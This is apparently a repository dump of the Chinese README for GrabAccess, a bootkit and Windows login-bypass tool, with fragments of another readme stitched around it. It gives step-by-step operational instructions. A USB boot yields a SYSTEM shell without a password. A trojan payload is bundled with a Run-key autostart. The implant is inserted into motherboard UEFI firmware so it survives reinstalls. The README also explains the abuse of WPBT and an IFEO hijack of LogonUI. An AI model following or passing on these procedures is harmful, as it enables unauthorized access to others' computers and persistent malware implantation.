123 | WPBT的原始设计,应当是由生产商在主板的UEFI固件中插入一个特定的模块实现。但是,通过劫持UEFI的引导过程,攻击者可以插入WPBT条目,而无需修改主板固件。
124 |
125 |
126 |
127 | ## GrabAccess做了什么
128 |
129 | GrabAccess包含两个部分。
130 |
131 | 其一是用于写入WPBT条目的UEFI应用程序,即源码中的Stage1-UEFI。它们用于在UEFI环境下向ACPI表写入WPBT条目。
132 |
133 | 其二是一个Windows Native Application,即源码中的Stage2-NativeNT,用于写出最终Payload和添加启动项。
134 |
135 |
136 |
137 | ## Native Application做了什么
138 |
139 | WPBT所加载的应用程序,并非常规的Win32程序。而是一个Windows Native Application。它在Windows Native NT阶段执行,早于用户登录。但是Windows提供给Native APP的API,也少于Win32程序。
140 |
141 | 源码中的Stage2-NativeNT负责将其末尾的最终Payload(即用户打包的指定程序)写出到`C:\\Windows\\System32\\GrabAccess.exe`,并为其添加启动项`HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\GrabAccess`。
142 |
143 | 如果其末尾没有Payload,则通过IFEO劫持Logonui.exe,在Windows登录时显示cmd.exe和netplwiz.exe
144 |
145 |
146 |
147 | ## Credits
148 |
149 | 1. [Windows Platform Binary Table (WPBT) ](https://download.microsoft.com/download/8/a/2/8a2fb72d-9b96-4e2d-a559-4a27cf905a80/windows-platform-binary-table.docx)
150 | 2. [WPBT-Builder ](https://github.com/tandasat/WPBT-Builder)
151 | 3. [Windows Native App by Fox](http://fox28813018.blogspot.com/2019/05/windows-platform-binary-table-wpbt-wpbt.html)
152 |
153 | ## 404星链计划
154 |
155 |
156 | GrabAccess has joined [404Starlink](https://github.com/knownsec/404StarLink)
157 |
--------------------------------------------------------------------------------
/readme_cn.md:
--------------------------------------------------------------------------------
1 | # GrabAccess
2 |
3 | **Bootkit / Windows登陆密码绕过工具**
4 |
5 | ------
6 |
7 | [**中文**](https://github.com/Push3AX/GrabAccess/blob/main/readme_cn.md) | [English](https://github.com/Push3AX/GrabAccess/blob/main/readme.md)
8 |
9 | 在物理接触的情况下,GrabAccess可以:
10 |
11 | 1. 绕过Windows登陆密码执行任意操作(以System权限执行命令、重置Windows账户密码等)
12 | 2. 植入木马并添加自启动
13 | 3. 通过修改主板UEFI固件实现无视重装系统、更换硬盘的持久化(Bootkit)
14 |
15 |
16 |
17 | ## 快速开始
18 |
19 | GrabAccess最基础的功能是绕过Windows登录密码。
20 |
21 | 1. 准备一个U盘。(需为`FAT16`或`FAT32`格式)
22 |
23 | 2. 下载[GrabAccess_Release.zip](https://github.com/Push3AX/GrabAccess/releases/download/Version1.1/GrabAccess_Release_1.1.0.zip),解压到U盘根目录。
24 |
25 | 
26 |
27 | 3. 将U盘插入目标计算机。重启,在启动时进入BIOS菜单。选择从U盘启动(如果开启了`Security Boot`,还需将其设置为`DISABLE`).
28 |
29 | 
30 |
31 | 4. 在Windows启动时会弹出CMD窗口和账户管理窗口,可以System权限执行任意命令而无需登录。
32 |
33 | 
34 |
35 | 5. 按下`ALT+F4`关闭CMD窗口后,Windows回到登陆界面。
36 |
37 |
38 |
39 | ## 自动化植入
40 |
41 | GrabAccess可以自动植入指定的程序,并为其添加启动项。
42 |
43 | 要使用该功能,需要预先将GrabAccess与要植入的程序打包:
44 |
45 | 1. 下载[GrabAccess_Release.zip](https://github.com/Push3AX/GrabAccess/releases/download/Version1.1/GrabAccess_Release_1.1.0.zip),解压并放置在U盘根目录。
46 |
47 | 2. 将需要植入的程序命名为`payload.exe`,放置在U盘根目录。
48 |
49 | 3. 运行`build.bat`进行打包。
50 |
51 | 
52 |
53 | 4. 将U盘插入目标计算机、从U盘启动(与前文相同)
54 |
55 | 5. Windows启动后即可看到指定的程序。
56 |
57 | 
58 |
59 |
60 |
61 | ## 修改主板UEFI固件实现Bootkit
62 |
63 | GrabAccess可以被植入到计算机主板的UEFI固件。实现硬件级别的持久化(Bootkit)。
64 |
65 | 每次Windows系统启动时,GrabAccess会植入指定的程序,即使重装系统或更换硬盘之后也会重新植入。要移除它,只能刷写主板固件或更换主板。
66 |
67 | **警告:以下操作可能损坏主板!必须对UEFI固件有一定了解才可继续。AT YOUR OWN RISK !!!!**
68 |
69 | 要实现这一功能,大致分为四步:
70 |
71 | 1. 将GrabAccess与要植入的程序打包
72 | 2. 提取主板UEFI固件
73 | 3. 向UEFI固件插入GrabAccessDXE
74 | 4. 将固件刷回主板
75 |
76 | 不同主板的第2和第4步有较大不同。部分主板可以通过软件方式刷新固件,但也有部分主板存在校验,只能使用编程器刷新。因差异众多,在此不深入讨论,读者可以自行在网上搜索某型号主板对应的方式。
77 |
78 | 将GrabAccess与要植入的程序打包的方式与前文相同,即:将需要植入的程序命名为payload.exe,放置在GrabAccess的根目录,运行build.bat进行打包。结束后得到`native.exe`,稍后将会用到。
79 |
80 | 在提取到主板UEFI固件后,使用[UEFITool](https://github.com/LongSoft/UEFITool)打开,按下`Ctrl+F`,选择`Text`,搜索`pcibus`,在下方双击搜索到的第一项。
81 |
82 | 
83 |
84 | 在`pcibus`这一项上右键,选择`Insert before`,然后选取[GrabAccess_Release.zip](https://github.com/Push3AX/GrabAccess/releases/download/Version1.1/GrabAccess_Release_1.1.0.zip)中`UEFI_FSS`文件夹的`GrabAccessDXE.ffs`。
85 |
86 | 
87 |
88 | 插入`GrabAccessDXE`后,在`GrabAccessDXE`上右键,选择`Insert before`,插入`UEFI_FSS`文件夹的`native.ffs`。此时应该如下所示:
89 |
90 | 
91 |
92 | 双击展开`native.ffs`(它没有名字,但GUID是`2136252F-5F7C-486D-B89F-545EC42AD45C`),在`Raw section`上右键,选择`Replace body`,然后选取前文中生成的`native.exe`进行替换。
93 |
94 | 
95 |
96 | 最后,点击File菜单的`Save image file`,保存固件到文件。
97 |
98 | 这份固件已经成功植入了Bootkit,将其刷回主板。如果一切顺利,在每一次Windows启动过程中,`native.exe`都会被写入并执行。
99 |
100 | 如果没有成功,可以尝试以下操作:
101 |
102 | 1. 关闭UEFI设置中的`Security Boot`和`CSM`,确定操作系统是通过UEFI模式加载的。
103 | 2. 向固件插入`UEFI_FSS`文件夹下的`pcddxe.ffs`(方法同前文。但注意,这个模块可能会与其它模块冲突造成不能开机,仅建议在使用编程器的情况下尝试!)
104 |
105 |
106 |
107 | ## 系统支持情况
108 |
109 | GrabAccess仅支持UEFI引导下的Windows系统,目前仅支持x64系统。
110 |
111 | 已测试Windows 10 (1803, 22H2)和Windows 11(23H2)。包括使用了TPM、联网账户、Pin码的情况。但不支持绕过Security Boot。
112 |
113 |
114 |
115 | # 原理解析
116 |
117 | ## Windows Platform Binary Table
118 |
119 | 和Kon-boot篡改Windows内核不同,GrabAccess的工作原理,源自于Windows的一项合法后门:WPBT(Windows Platform Binary Table)。
120 |
121 | WPBT常用于计算机制造商植入驱动管理软件、防丢软件。类似Bootkit病毒,一旦主板中存在WPBT条目,无论是重装系统还是更换硬盘,只要使用Windows系统,开机后都会被安装指定程序。
122 |
123 | WPBT的原始设计,应当是由生产商在主板的UEFI固件中插入一个特定的模块实现。但是,通过劫持UEFI的引导过程,攻击者可以插入WPBT条目,而无需修改主板固件。
124 |
125 |
126 |
127 | ## GrabAccess做了什么
128 |
129 | GrabAccess包含两个部分。
130 |
131 | 其一是用于写入WPBT条目的UEFI应用程序,即源码中的Stage1-UEFI。它们用于在UEFI环境下向ACPI表写入WPBT条目。
132 |
133 | 其二是一个Windows Native Application,即源码中的Stage2-NativeNT,用于写出最终Payload和添加启动项。
134 |
135 |
136 |
137 | ## Native Application做了什么
138 |
139 | WPBT所加载的应用程序,并非常规的Win32程序。而是一个Windows Native Application。它在Windows Native NT阶段执行,早于用户登录。但是Windows提供给Native APP的API,也少于Win32程序。
140 |
141 | 源码中的Stage2-NativeNT负责将其末尾的最终Payload(即用户打包的指定程序)写出到`C:\\Windows\\System32\\GrabAccess.exe`,并为其添加启动项`HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\GrabAccess`。
142 |
143 | 如果其末尾没有Payload,则通过IFEO劫持Logonui.exe,在Windows登录时显示cmd.exe和netplwiz.exe
144 |
145 |
146 |
147 | ## Credits
148 |
149 | 1. [Windows Platform Binary Table (WPBT) ](https://download.microsoft.com/download/8/a/2/8a2fb72d-9b96-4e2d-a559-4a27cf905a80/windows-platform-binary-table.docx)
150 | 2. [WPBT-Builder ](https://github.com/tandasat/WPBT-Builder)
151 | 3. [Windows Native App by Fox](http://fox28813018.blogspot.com/2019/05/windows-platform-binary-table-wpbt-wpbt.html)
152 |
153 | ## 404星链计划
154 |  155 |
156 | GrabAccess 现已加入 [404星链计划](https://github.com/knownsec/404StarLink).
157 |
--------------------------------------------------------------------------------
155 |
156 | GrabAccess 现已加入 [404星链计划](https://github.com/knownsec/404StarLink).
157 |
--------------------------------------------------------------------------------